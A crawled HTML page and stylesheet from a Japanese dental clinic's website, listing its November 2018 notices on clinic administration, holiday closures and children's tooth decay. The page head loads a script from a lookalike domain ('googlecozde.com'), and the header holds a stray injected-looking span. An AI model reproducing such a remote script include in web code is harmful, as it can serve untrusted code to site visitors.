

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uenomint-dc.com/info/2018-11
body_size: 7366
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>インフォメーション &gt; 2018-11 - 上野ミント歯科｜台東区東上野・新御徒町・稲荷町・元浅草の優しい歯医者</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="上野・御徒町の痛くない歯医者,女医もいる上野ミント歯科,新御徒町,仲御徒町,稲荷町の優しい歯科" />
<meta name="description" content="インフォメーション &gt; 2018-11 | 台東区東上野、新御徒町、稲荷町、元浅草から通える優しい歯医者です.虫歯・歯周病の治療からホワイトニング・小児歯科・矯正歯科・口腔外科と幅広い治療を行っています.キッズスペースもあり、お子さま連れでも安心して治療を受けられます." />
<meta property="og:title" content="上野ミント歯科｜台東区東上野・新御徒町・稲荷町・元浅草の優しい歯医者" />
<meta property="og:image" content="https://cdn.goope.jp/20849/141023000849kaur.jpg" />
<meta property="og:site_name" content="上野ミント歯科｜台東区東上野・新御徒町・稲荷町・元浅草の優しい歯医者" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />

<link rel="shortcut icon" href="//cdn.goope.jp/20849/180710150439-5b444c77a01e9.ico" />
<link rel="alternate" type="application/rss+xml" title="上野ミント歯科｜台東区東上野・新御徒町・稲荷町・元浅草の優しい歯医者 / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?143026-1655790511";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<script src="/js/theme_simple2/init.js"></script>

<style type="text/css">
 <!--
h1 
 { 
 font-size:12px;
 } 
 -->
 </style>
<H1 align="right">歯科 上野 台東区 御徒町 歯医者</H1>

<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-59968631-1', 'auto');
  ga('send', 'pageview');

</script>
</head>

<body id="info">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<strong style="<SPAN id=o7661o_2 class=o7661o name="></SPAN>上野,御徒町の歯科,歯医者なら上野ミント歯科</strong>  

<div id="header">
<div id="header_inner">


    <div class="shop_title">
       <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;03-3834-5840</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="https://uenomint-dc.com"><img src='//cdn.goope.jp/20849/141023000849kaur.jpg' alt='上野ミント歯科｜台東区東上野・新御徒町・稲荷町・元浅草の優しい歯医者' /></a></h1>
    <div class="site_description site_description_smartphone">台東区東上野、新御徒町、稲荷町、元浅草から通える優しい歯医者です.虫歯・歯周病の治療からホワイトニング・小児歯科・矯正歯科・口腔外科と幅広い治療を行っています.キッズスペースもあり、お子さま連れでも安心して治療を受けられます.</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    
    <!----------------------------------------------

      ページ：インフォメーション

    ---------------------------------------------->
    <h2 class="page_title">インフォメーション</h2>
    <div class="info_area">
    <div class="autopagerize_page_element">

      
      <div class="info">
        <div class="info_date">
          2018-11-28 13:45:00
        </div>
        <div class="info_title">
          <a href="/info/2336843">【薬局関係者各位】医療機関コードのお知らせ</a>
        </div>
        <div class="info_photo">
          
        </div>
        <div class="info_body">
          <p><span style="font-size: 14pt;">平素よりお世話になります。</span><br /><br /><span style="font-size: 14pt;">医療機関コードが決定しましたのでお知らせいたします。</span><br /><br /><span style="font-size: 14pt;">今後ともよろしくお願いいたします。</span><br /><br /><span style="font-size: 14pt;">医療機関コード【0649228】</span></p>
        </div>
      </div>
      
      <div class="info">
        <div class="info_date">
          2018-11-13 14:45:00
        </div>
        <div class="info_title">
          <a href="/info/2314785">12月・年末年始の休診日</a>
        </div>
        <div class="info_photo">
          
        </div>
        <div class="info_body">
          <p><span style="font-size: 14pt;">更新しました。</span><br /><br /><span style="color: #ff0000;"><strong><span style="font-size: 14pt;">12/28（金）～１/４（金）まで休診となりますのでご了承ください。</span></strong></span><br /><br /><span style="font-size: 14pt;">１/５（土）からは通常通り診療いたします。<br /><br /><img src="https://cdn.goope.jp/20849/181113143613-5bea62cd7c99c_l.jpg" alt="12月休診.jpg" /><br /></span></p>
<p><span style="font-size: 14pt;"><br /><a href="https://uenomint-dc.com/free/reservation" target="_blank" title="ネット予約へ"><img src="https://cdn.goope.jp/20849/150323164627mhax_l.jpg" alt="" /></a></span></p>
        </div>
      </div>
      
      <div class="info">
        <div class="info_date">
          2018-11-13 14:37:00
        </div>
        <div class="info_title">
          <a href="/info/2314798">【関係者各位】医療法人化のお知らせ</a>
        </div>
        <div class="info_photo">
          
        </div>
        <div class="info_body">
          <p><span style="font-size: 12pt;">関係者各位</span><br /><br /><span style="font-size: 12pt;">２０１８年１１月より上野ミント歯科は「医療法人社団KIND　上野ミント歯科」となりました。</span><br /><br /><span style="font-size: 12pt;">医療機関コードは<strong>１１／２７（火）</strong>にて決定予定ですのでしばらくお待ちください。</span><br /><br /><span style="font-size: 12pt;">できあがり次第お知らせいたします。</span><br /><br /><span style="font-size: 12pt;">多大なご迷惑をおかけいたしますが、今後ともよろしくお願いいたします。</span></p>
        </div>
      </div>
      
      <div class="info">
        <div class="info_date">
          2018-11-03 12:21:00
        </div>
        <div class="info_title">
          <a href="/info/2301349">子どものむし歯はどこまで平気？</a>
        </div>
        <div class="info_photo">
          
        </div>
        <div class="info_body">
          <p><span style="font-size: 14pt;">子どもの歯ブラシを疎かにしてしまうと、わりとすぐに虫歯になることがあります。</span></p>
<p><br /><span style="font-size: 14pt;">もちろん個人差は大きいのですが、エナメル質という歯を覆っている硬い組織が永久歯に比べて柔らかいため、虫歯になると一気に進みます。</span><br /><br /><span style="font-size: 14pt;">学校や保育園などの歯科健診では「虫歯はない」とされたのに歯医者さんに行ったら虫歯があったというのはこのためです。</span><br /><br /><span style="font-size: 14pt;">また、当然永久歯に比べて乳歯は小さいため虫歯になると神経までいってしまうこともあります。</span><br /><br /><span style="font-size: 14pt;">痛みがないため放置していても「いずれ抜け代わる」ので、場合によってはそのまま様子を見ることもあります。</span><br /><br /><span style="font-size: 14pt;">しかし、抜け代わるまでの期間が長かったり、咬み合わせがなくなってしまったりすると危険なので治療が必要になります。</span><br /><br /><span style="font-size: 14pt;">最も気を付けておきたいのは、永久歯への影響です。</span><br /><br /><span style="font-size: 14pt;">乳歯のむし歯が大きくなりすぎてしまうと、大人と同じように神経に細菌が入り込み炎症を起こします。</span><br /><br /><span style="font-size: 14pt;">その炎症が顎の骨に進むと膿がたまってしまいます。</span><br /><br /><span style="font-size: 14pt;">膿が大きくなってしまうと骨の中にある永久歯が生えようと思っても出てこれなくなります。</span><br /><br /><span style="font-size: 14pt;">この場合は、乳歯を早めに抜歯するということもあります。</span><br /><br /><span style="font-size: 14pt;">虫歯の状態によっても変わりますが、子どもの状態によってそれぞれです。</span><br /><br /><span style="font-size: 14pt;">子どもは特に忘れてしまうと治療ができなくなってしまうこともあるので、定期的な検査や練習を心がけましょう。<br /><br /></span><br /><a title="ネット予約" href="https://uenomint-dc.com/free/reservation" target="_blank"><img alt="" src="https://cdn.goope.jp/20849/150323164627mhax_l.jpg" /></a><br /><br /><img alt="3ddb220134721de2575bfc81561145c6_s.jpg" src="https://cdn.goope.jp/20849/181103124443-5bdd19abaf1a1_m.jpg" /><br />（※写真はイメージです）</p>
        </div>
      </div>
      
      <div class="info">
        <div class="info_date">
          2018-11-01 22:53:00
        </div>
        <div class="info_title">
          <a href="/info/2298926">保育園の歯科体験見学</a>
        </div>
        <div class="info_photo">
          
        </div>
        <div class="info_body">
          <p><span style="font-size: 14pt;">都内にあるインターナショナルスクールの子供たちが歯科体験見学に来てくれました。</span><br /><br /><span style="font-size: 14pt;">なかなか触らない型どりの材料を手にしたり、お口の中をお互いに見せ合いっこしたりと、みんな笑顔で帰って行ってくれました。</span><br /><br /><span style="font-size: 14pt;">少しは歯医者さんが怖くなくなったかな？</span><br /><br /><img alt="DSC_0550.png" src="https://cdn.goope.jp/20849/181101230147-5bdb074b03dcc_m.jpg" /><br /><br /><img alt="DSC_0574.png" src="https://cdn.goope.jp/20849/181101230159-5bdb07577ef45_m.jpg" /><br /><br />※画像はプライバシー保護のため加工してあります。</p>
        </div>
      </div>
      

    </div>
    </div>
    


    


    


    


    


    


    

    

    


    
      <div class="autopagerize_insert_before"></div>
      <div class="pager">
         <a href="/info/2018-11" class='chk'>1</a>
      </div>
    


  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">トップページ</a></li>
    
    <li><a href="/info"  class="navi_info active">インフォメーション</a><ul class="sub_navi">
<li><a href='/info/2026-01'>2026-01（2）</a></li>
<li><a href='/info/2025-11'>2025-11（1）</a></li>
<li><a href='/info/2025-10'>2025-10（1）</a></li>
<li><a href='/info/2025-09'>2025-09（1）</a></li>
<li><a href='/info/2025-08'>2025-08（2）</a></li>
<li><a href='/info/2025-07'>2025-07（1）</a></li>
<li><a href='/info/2025-06'>2025-06（1）</a></li>
<li><a href='/info/2025-05'>2025-05（1）</a></li>
<li><a href='/info/2025-04'>2025-04（1）</a></li>
<li><a href='/info/2025-03'>2025-03（1）</a></li>
<li><a href='/info/2025-02'>2025-02（1）</a></li>
<li><a href='/info/2025-01'>2025-01（1）</a></li>
<li><a href='/info/2024-12'>2024-12（1）</a></li>
<li><a href='/info/2024-11'>2024-11（1）</a></li>
<li><a href='/info/2024-10'>2024-10（1）</a></li>
<li><a href='/info/2024-09'>2024-09（1）</a></li>
<li><a href='/info/2024-08'>2024-08（2）</a></li>
<li><a href='/info/2024-07'>2024-07（1）</a></li>
<li><a href='/info/2024-06'>2024-06（1）</a></li>
<li><a href='/info/2024-05'>2024-05（1）</a></li>
<li><a href='/info/2024-04'>2024-04（1）</a></li>
<li><a href='/info/2024-02'>2024-02（1）</a></li>
<li><a href='/info/2024-01'>2024-01（1）</a></li>
<li><a href='/info/2023-12'>2023-12（1）</a></li>
<li><a href='/info/2023-11'>2023-11（1）</a></li>
<li><a href='/info/2023-10'>2023-10（2）</a></li>
<li><a href='/info/2023-08'>2023-08（3）</a></li>
<li><a href='/info/2023-07'>2023-07（1）</a></li>
<li><a href='/info/2023-06'>2023-06（3）</a></li>
<li><a href='/info/2023-05'>2023-05（2）</a></li>
<li><a href='/info/2023-04'>2023-04（2）</a></li>
<li><a href='/info/2023-03'>2023-03（1）</a></li>
<li><a href='/info/2023-02'>2023-02（1）</a></li>
<li><a href='/info/2023-01'>2023-01（2）</a></li>
<li><a href='/info/2022-12'>2022-12（3）</a></li>
<li><a href='/info/2022-11'>2022-11（1）</a></li>
<li><a href='/info/2022-10'>2022-10（1）</a></li>
<li><a href='/info/2022-09'>2022-09（2）</a></li>
<li><a href='/info/2022-07'>2022-07（1）</a></li>
<li><a href='/info/2022-06'>2022-06（1）</a></li>
<li><a href='/info/2022-05'>2022-05（2）</a></li>
<li><a href='/info/2022-04'>2022-04（1）</a></li>
<li><a href='/info/2022-03'>2022-03（1）</a></li>
<li><a href='/info/2022-02'>2022-02（1）</a></li>
<li><a href='/info/2022-01'>2022-01（3）</a></li>
<li><a href='/info/2021-12'>2021-12（1）</a></li>
<li><a href='/info/2021-11'>2021-11（2）</a></li>
<li><a href='/info/2021-10'>2021-10（2）</a></li>
<li><a href='/info/2021-09'>2021-09（2）</a></li>
<li><a href='/info/2021-08'>2021-08（3）</a></li>
<li><a href='/info/2021-07'>2021-07（2）</a></li>
<li><a href='/info/2021-06'>2021-06（2）</a></li>
<li><a href='/info/2021-05'>2021-05（1）</a></li>
<li><a href='/info/2021-04'>2021-04（2）</a></li>
<li><a href='/info/2021-03'>2021-03（2）</a></li>
<li><a href='/info/2021-02'>2021-02（1）</a></li>
<li><a href='/info/2021-01'>2021-01（4）</a></li>
<li><a href='/info/2020-12'>2020-12（2）</a></li>
<li><a href='/info/2020-11'>2020-11（3）</a></li>
<li><a href='/info/2020-10'>2020-10（4）</a></li>
<li><a href='/info/2020-09'>2020-09（2）</a></li>
<li><a href='/info/2020-08'>2020-08（1）</a></li>
<li><a href='/info/2020-07'>2020-07（3）</a></li>
<li><a href='/info/2020-06'>2020-06（2）</a></li>
<li><a href='/info/2020-05'>2020-05（5）</a></li>
<li><a href='/info/2020-04'>2020-04（3）</a></li>
<li><a href='/info/2020-03'>2020-03（1）</a></li>
<li><a href='/info/2020-02'>2020-02（1）</a></li>
<li><a href='/info/2020-01'>2020-01（3）</a></li>
<li><a href='/info/2019-12'>2019-12（3）</a></li>
<li><a href='/info/2019-11'>2019-11（3）</a></li>
<li><a href='/info/2019-10'>2019-10（4）</a></li>
<li><a href='/info/2019-09'>2019-09（2）</a></li>
<li><a href='/info/2019-08'>2019-08（1）</a></li>
<li><a href='/info/2019-07'>2019-07（2）</a></li>
<li><a href='/info/2019-06'>2019-06（2）</a></li>
<li><a href='/info/2019-05'>2019-05（5）</a></li>
<li><a href='/info/2019-04'>2019-04（2）</a></li>
<li><a href='/info/2019-03'>2019-03（2）</a></li>
<li><a href='/info/2019-02'>2019-02（4）</a></li>
<li><a href='/info/2019-01'>2019-01（3）</a></li>
<li><a href='/info/2018-12'>2018-12（2）</a></li>
<li><a href='/info/2018-11' class='active'>2018-11（5）</a></li>
<li><a href='/info/2018-10'>2018-10（6）</a></li>
<li><a href='/info/2018-09'>2018-09（2）</a></li>
<li><a href='/info/2018-08'>2018-08（3）</a></li>
<li><a href='/info/2018-07'>2018-07（2）</a></li>
<li><a href='/info/2018-06'>2018-06（1）</a></li>
<li><a href='/info/2018-05'>2018-05（2）</a></li>
<li><a href='/info/2018-04'>2018-04（3）</a></li>
<li><a href='/info/2018-03'>2018-03（1）</a></li>
<li><a href='/info/2018-02'>2018-02（4）</a></li>
<li><a href='/info/2018-01'>2018-01（3）</a></li>
<li><a href='/info/2017-12'>2017-12（3）</a></li>
<li><a href='/info/2017-11'>2017-11（4）</a></li>
<li><a href='/info/2017-10'>2017-10（4）</a></li>
<li><a href='/info/2017-09'>2017-09（4）</a></li>
<li><a href='/info/2017-08'>2017-08（1）</a></li>
<li><a href='/info/2017-07'>2017-07（2）</a></li>
<li><a href='/info/2017-06'>2017-06（1）</a></li>
<li><a href='/info/2017-05'>2017-05（2）</a></li>
<li><a href='/info/2017-04'>2017-04（1）</a></li>
<li><a href='/info/2017-03'>2017-03（3）</a></li>
<li><a href='/info/2017-02'>2017-02（1）</a></li>
<li><a href='/info/2017-01'>2017-01（2）</a></li>
<li><a href='/info/2016-12'>2016-12（3）</a></li>
<li><a href='/info/2016-11'>2016-11（2）</a></li>
<li><a href='/info/2016-10'>2016-10（3）</a></li>
<li><a href='/info/2016-09'>2016-09（1）</a></li>
<li><a href='/info/2016-08'>2016-08（3）</a></li>
<li><a href='/info/2016-07'>2016-07（1）</a></li>
<li><a href='/info/2016-06'>2016-06（2）</a></li>
<li><a href='/info/2016-05'>2016-05（2）</a></li>
<li><a href='/info/2016-04'>2016-04（5）</a></li>
<li><a href='/info/2016-03'>2016-03（2）</a></li>
<li><a href='/info/2016-02'>2016-02（2）</a></li>
<li><a href='/info/2016-01'>2016-01（4）</a></li>
<li><a href='/info/2015-12'>2015-12（3）</a></li>
<li><a href='/info/2015-11'>2015-11（2）</a></li>
<li><a href='/info/2015-10'>2015-10（2）</a></li>
<li><a href='/info/2015-09'>2015-09（3）</a></li>
<li><a href='/info/2015-08'>2015-08（3）</a></li>
<li><a href='/info/2015-07'>2015-07（3）</a></li>
<li><a href='/info/2015-06'>2015-06（7）</a></li>
<li><a href='/info/2015-05'>2015-05（2）</a></li>
<li><a href='/info/2015-04'>2015-04（6）</a></li>
<li><a href='/info/2015-03'>2015-03（6）</a></li>
<li><a href='/info/2015-02'>2015-02（6）</a></li>
<li><a href='/info/2015-01'>2015-01（3）</a></li>
<li><a href='/info/2014-12'>2014-12（4）</a></li>
<li><a href='/info/2014-11'>2014-11（2）</a></li>
<li><a href='/info/2014-10'>2014-10（2）</a></li>
<li><a href='/info/2014-09'>2014-09（1）</a></li>
<li><a href='/info/2014-08'>2014-08（2）</a></li>
<li><a href='/info/2014-07'>2014-07（3）</a></li>
<li><a href='/info/2014-06'>2014-06（1）</a></li>
<li><a href='/info/2014-05'>2014-05（4）</a></li>
<li><a href='/info/2014-04'>2014-04（3）</a></li>
</ul>
</li>
    
    <li><a href="/free/covid19"  class="navi_free free_354333">新型コロナウイルスへの取組み</a></li>
    
    <li><a href="/free/profile"  class="navi_free free_45114">ごあいさつ</a></li>
    
    <li><a href="/free/first"  class="navi_free free_45283">初めての方へ（ご案内）</a></li>
    
    <li><a href="/free/reservation"  class="navi_free free_49034">ネット予約</a></li>
    
    <li><a href="/photo"  class="navi_photo">写真</a></li>
    
    <li><a href="/free/staff"  class="navi_free free_45701">スタッフ紹介</a></li>
    
    <li><a href="/free/philosophy"  class="navi_free free_50385">上野ミント歯科の理念</a></li>
    
    <li><a href="/menu"  class="navi_menu">メニュー</a></li>
    
    <li><a href="/free/page-menu"  class="navi_free free_45552">診療案内</a></li>
    
    <li><a href="/free/mushiba"  class="navi_free free_45546">▼むし歯の治療</a></li>
    
    <li><a href="/free/shishu"  class="navi_free free_45547">▼歯周病の治療</a></li>
    
    <li><a href="/free/shinbi"  class="navi_free free_45544">▼審美歯科</a></li>
    
    <li><a href="/free/white"  class="navi_free free_45548">▼ホワイトニング</a></li>
    
    <li><a href="/free/child"  class="navi_free free_45625">▼小児歯科（子どもの治療）</a></li>
    
    <li><a href="/free/kyosei"  class="navi_free free_45879">▼矯正歯科</a></li>
    
    <li><a href="/free/0209"  class="navi_free free_46716">▼マウスピース矯正</a></li>
    
    <li><a href="/free/invisalign"  class="navi_free free_195436">▼インビザライン</a></li>
    
    <li><a href="/free/implant"  class="navi_free free_45549">▼インプラント治療</a></li>
    
    <li><a href="/free/hagishiri"  class="navi_free free_45550">▼歯ぎしりの治療</a></li>
    
    <li><a href="/free/tmd1"  class="navi_free free_88474">▼顎関節症</a></li>
    
    <li><a href="/free/breath"  class="navi_free free_93154">▼口臭外来の検査・治療</a></li>
    
    <li><a href="/free/dentu"  class="navi_free free_52502">▼入れ歯治療（義歯）</a></li>
    
    <li><a href="/free/121"  class="navi_free free_55882">▼親知らずの治療</a></li>
    
    <li><a href="/free/houmon"  class="navi_free free_58004">▼訪問歯科</a></li>
    
    <li><a href="/about"  class="navi_about">医院情報・アクセス</a></li>
    
    <li><a href="/contact"  class="navi_contact">お問い合わせ</a></li>
    
    <li><a href="/calendar"  class="navi_calendar">カレンダー</a></li>
    
    <li><a href="/free/expenses"  class="navi_free free_53973">▼医療費控除について</a></li>
    
    <li><a href="/free/mint01"  class="navi_free free_56099">▼問診票ダウンロード</a></li>
    
    <li><a href="/free/white1"  class="navi_free free_57708">ホワイトニングで輝く歯を</a></li>
    
    <li><a href="/free/teeth"  class="navi_free free_60201">お口のお役立ち情報</a></li>
    
    <li><a href="/free/tomint"  class="navi_free free_60242">各駅からのアクセス方法</a></li>
    
    <li><a href="/free/kensa"  class="navi_free free_170742">▼台東区歯科健診・妊婦歯科健診など</a></li>
    
    <li><a href="/free/exam"  class="navi_free free_171939">▼企業歯科検診</a></li>
    
    <li><a href="/free/covid192"  class="navi_free free_358106">▼歯科診療を悩まれている方へ</a></li>
    
    <li><a href="/free/sisetsukijun"  class="navi_free free_487307">施設基準</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->
<div id="navi_parts">
<div class="navi_parts_detail">
<a href="https://uenomint-dc.com/free/reservation" target="_blank"><img src="//cdn.goope.jp/20849/150206112134bwnh.jpg" alt="ネット予約はこちら" /></a>
</div>
<div class="navi_parts_detail">
<a href="http://uenomint.blog.fc2.com/" target="_blank"><img src="//cdn.goope.jp/20849/14111101025034eh.jpg" alt="上野ミント歯科のブログ" /></a>
</div>
<div class="navi_parts_detail">
<a href="https://uenomint-dc.com/free/0209" target="_blank"><img src="//cdn.goope.jp/20849/141111004712g93c.jpg" alt="見えない矯正" /></a>
</div>
<div class="navi_parts_detail">
<a href="https://uenomint-dc.com/free/breath"><img src="//cdn.goope.jp/20849/161027115015-58116b67e1a8c.jpg" alt="口臭と歯科" /></a>
</div>
<div class="navi_parts_detail">
<a href="https://uenomint-dc.com/free/tomint" target="_blank"><img src="//cdn.goope.jp/20849/150422130117742a.jpg" alt="上野ミント歯科アクセス" /></a>
</div>
<div class="navi_parts_detail">
<a href="https://taito-doctors.com/dentalList/27689/review6/" target="_blank"><img src="//cdn.goope.jp/20849/150422125518anhj.jpg" alt="上野ミント歯科口コミ" /></a>
</div>
<div class="navi_parts_detail">
<a href="https://ningyocho-dental.com/" target="_blank"><img src="//cdn.goope.jp/20849/190918151158-5d81caae3cc47.jpg" alt="中央区日本橋人形町水天宮前のお近くの方はこちら" /></a>
</div>
<div class="navi_parts_detail">
<div id="google_translate_element"></div><script type="text/javascript">function googleTranslateElementInit() {new google.translate.TranslateElement({pageLanguage: 'ja', includedLanguages: 'en,es,fr,it,ja,ko,zh-CN,zh-TW', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');}</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
</div>
<div id="social_widgets">
<div  id="widget_facebook_like" class="social_widget">
<div style="text-align:left;padding-bottom:10px;">
<iframe src="//www.facebook.com/plugins/like.php?href=https%3A%2F%2Fuenomint-dc.com&amp;width&amp;layout=button_count&amp;action=like&amp;show_faces=false&amp;share=true&amp;height=21&amp;appId=837439917751931" scrolling="no" frameborder="0" style="border:none; overflow:hidden; height:21px;" allowTransparency="true"></iframe>
</div>
</div>

</div>

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">

  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.22 Thursday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;:&nbsp;<span class="num">10</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;:&nbsp;<span class="num">811</span>
    </div>
    <div class="counter_total">
      Total&nbsp;:&nbsp;<span class="num">1345489</span>
    </div>
  </div>


  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/uenomint"width="100" height="100" /></div>
  </div>

</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">上野ミント歯科&nbsp; </div>
      </div>
      <div class="shop_tel_footer">03-3834-5840</div>
  </div>
    
  <div class="copy_powered"> 
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="https://uenomint-dc.com">上野ミント歯科</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone"></div>
  
  </div>
  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>
<!-- Yahoo Code for your Conversion Page -->
<script type="text/javascript">
/* <![CDATA[ */
var yahoo_conversion_id = 1000112617;
var yahoo_conversion_label = "oVVCCM6_jgsQks_10gM";
var yahoo_conversion_value = 300;
/* ]]> */
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="http://b91.yahoo.co.jp/pagead/conversion/1000112617/?value=300&amp;label=oVVCCM6_jgsQks_10gM&amp;guid=ON&amp;script=0&amp;disvt=true"/>
</div>
</noscript>
</body>
</html>  
                                                                  

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://uenomint-dc.com/style.css?143026-1655790511
body_size: 6945
content:
/* -----------------------------------------

  Goope Style / Simple2
  2013.03.05
  paperboy&co.

----------------------------------------- */

* {
	margin: 0;
	padding: 0;
	}

img {
  border: none;
	vertical-align: middle;
	}

br.clear {
	font-size: 0;
	line-height: 0;
	clear: both;
	}

/* -----------------------------------------

 レイアウトCSS読み込み

----------------------------------------- */


/* ---------------------------------
  センタリング
  2カラム
  右
--------------------------------- */

div#wrapper {
	width: 1050px;
	margin: 0 auto;
	}

div#wrapper_inner {
	margin: 0 20px;
	}

div#header_inner {
  margin: 0;
  }

div#main {
	float: left;
	width: 650px;
	margin: 0 0 34px;
	}

div#main_inner {
  margin: 0;
  }

div#navi {
  position: relative;
  z-index: 3;
  float: right;
  width: 250px;
  margin: 0 0 40px 0;
  }

div#navi_inner {
  margin: 0 0 0 40px;
  }

div#navi_parts {
  margin: 10px 0;
  }

.navi_parts_detail {
  margin: 0 0 20px 40px;
  text-align: left;
  }

div#sidebar {
  position: relative;
  z-index: 2;
	float: right;
	clear: right;
	width: 250px;
	margin: 0 0 40px 0;
	}

div#sidebar_inner {
  margin: 0 0 0 40px;
  }

div#footer {
	clear: both;
  width: 100%;
  color: ;
	}

div#footer_inner {
  margin: 0;
  padding: 17px 0;
  }

.rslides li {
  width: 650px;
  }


/* -----------------------------------------
カラーCSS読み込み
----------------------------------------- */



/* --------------------------------------
	HTML再定義
--------------------------------------- */

body{
    background:#000000 url(https://r.goope.jp//img/common_bg/6.jpg) no-repeat top center fixed;
    background-color:#000000;
    color:#494949;
    font:12px  arial,helvetica,"hiragino kaku gothic pro", "ヒラギノ角ゴ pro w3", "メイリオ", meiryo, "ＭＳ Ｐゴシック";
    letter-spacing:1px;
    word-wrap:break-word;
    }


div#wrapper {
  background-color: #EEEEEE;
  }

ul {
  list-style: none;
  }

a:link {
	color: #494949;
	text-decoration: none;
	}

a:visited {
	color: #494949;
	text-decoration: none;
	}

a:hover {
	color: #a8a8a8;
	text-decoration: none;
	}

a:active {
	color: #494949;
	text-decoration: none;
	outline: none;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
    margin:11px 0 0 0;
    height:auto;
    float:right;
    text-align:right;
    /  padding:0 30px 0 0;
    }


  /* --- 	IE6,7 * ---*/

.shop_title { /  padding:  0 30px 0 0;
   }

  /* --- 	IE6,7 * ---*/

.shop_rss {
    margin:0 0 0 6px;
    float:right;
    display:none;
    }


.shop_tel {
    font-size:12px;
    letter-spacing:0.1em;
    float:right;
    }


.site_title {
  text-align: left;
  padding: 0 0 60px 0;
  }

.shop_name {
    }


h1.site_logo {
  padding: 12px 0 0 0;
  text-align: enter;
  font-weight: bold;
	font-size: 12px;
	}

.site_description {
    color:#494949;
    margin:5px 0 0 2px;
    text-align:left;
    }


h1.site_logo a:hover {
	text-decoration: underline;
	}

h1.site_logo a:active {
	text-decoration: underline;
	}
#logo img {width:480px;
}

/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 18px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

#navi ul {
	margin: 0;
	list-style-type: none;
	}

#navi ul li {
  font-weight: bolder;
	}

#navi ul li a {
	height: 100%;
	display: block;
	padding: 0 10px 18px;
	text-decoration: none;
	}

#navi ul li a:hover {
  color: #a8a8a8;
	}

html>body #navi ul li .active {
  color: #a8a8a8;
  }

#navi ul.sub_navi li {
	border-bottom: none;
	}

#navi ul.sub_navi {
	margin: 0 0 20px 0;
	}

#navi ul.sub_navi li a {
	display: inline-block;
	padding: 6px 10px 10px 30px;
	font-size: 11px;
	background:no-repeat 18px 8px url(/img/theme_simple2/sub_navi_arrow_2.png);
	text-decoration: underline;
	}

#navi ul.sub_navi li a:hover {
	background: no-repeat 18px 8px url(/img/theme_simple2/sub_navi_arrow_2_on.png);
  color: #a8a8a8;
  }

	/* フリーページ用 */

.free_area {
  padding: 25px 0 0 0;
	border-top: solid 1px #bdbdbd;
	}

	
    a.navi_free{
        
        
    }

    a.navi_free:hover {
        
        
    }

